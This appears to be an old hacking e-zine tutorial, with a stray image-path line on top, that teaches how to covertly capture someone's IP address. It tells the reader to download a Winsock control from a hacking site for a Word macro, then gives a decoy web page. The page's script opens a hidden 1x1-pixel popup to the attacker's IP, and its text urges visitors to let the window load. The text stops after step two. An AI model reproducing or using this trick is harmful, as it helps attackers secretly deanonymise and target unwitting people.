 How To Grab IP's With MS Word
Enzine
Introduction:
People are always asking me how to get someone's IP.  Well as many of
you know you can do this using ICQ and other programs with different
methods etc.. This text will explain to you how to get someone's IP
without the aid of ICQ or anything like that with MS Work 2K and a
little bit of preparation.
This method will require a little bit of time to set up but once you
are sorted you will be able to get peoples IP's when ever you like.
How do I start?
Step1:
Well first off you need to have MS Work 2K.  I am 99% sure that it has
to be MS Word 2K. You need this version of word because you need to be
able to load the component 'Winsock' within the VB Macro editor.  If
you do not have the component 'mswinsck.ocx' then you can download it
from http://www.hackuk.net/texts/howtograbip/mswinsck.ocx once this is
downloaded place it in C:\WINDOWS\SYSTEM\ if you think you may have it
or you are not sure then just check this directory just incase.
You have to have this ocx file or you cannot continue!
Now that you have this ocx file you can move onto the next stages.
Step 2:
You will now need to set up a simple website with somewhere like
http://www.angelfire.com
Sign up so you have a user name and password.  Now you need to edit
the HTML in index.html.
When you have this file open add this HTML into the page and then save
it.
<HTML>
<HEAD><TITLE>My Site</TITLE></HEAD>
<Body bgcolor="#FFFFFF" text="#000000">
<script language="JavaScript">
window.open("http://YOURIP","Welcome",
"toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=0,resizable=0,width=1,height=1");
</script>
<p>
<center><strong>Please let Javascript Window fully load to view my site</center></strong><p>
</body>
</HTML>
Look at the script above and find the bit saying YOURIP. You will
need to enter you IP address in this section. To do this press
Start > Run and type winipcfg and press enter on your desktop.
You will now have your IP address. You will need to update the IP
address on the Script every time you use it if you IP is not static.
Once this is all done your ready to move onto the next step.